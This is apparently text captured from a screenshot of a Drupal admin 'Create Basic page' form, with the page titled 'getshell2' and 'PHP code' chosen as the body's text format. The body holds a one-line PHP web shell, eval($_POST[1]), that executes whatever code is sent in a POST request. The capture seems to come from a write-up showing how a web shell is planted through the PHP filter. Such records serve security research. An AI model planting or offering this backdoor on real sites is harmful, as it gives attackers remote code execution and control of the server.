 Create Basic page
Home » Node » Add content
Title *
getshell2
Body (Edit summary)
<p>&lt;?php</p>
<p>eval($_POST[1]);</p>
<p>?&gt;</p>
Text format PHP code
About text formats ?
You may post PHP code. You should include <?php ?> tags.
Published
Save Preview
Last saved: Not saved yet
Author: admin
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS